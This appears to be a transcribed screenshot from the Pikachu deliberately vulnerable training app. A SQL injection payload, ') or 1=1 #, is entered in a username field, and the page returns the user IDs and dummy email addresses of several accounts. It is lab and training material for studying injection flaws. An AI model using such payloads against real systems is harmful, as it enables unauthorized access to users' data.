 sqli > x
what's your username?
') or 1=1 #
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
your uid:25
your email is: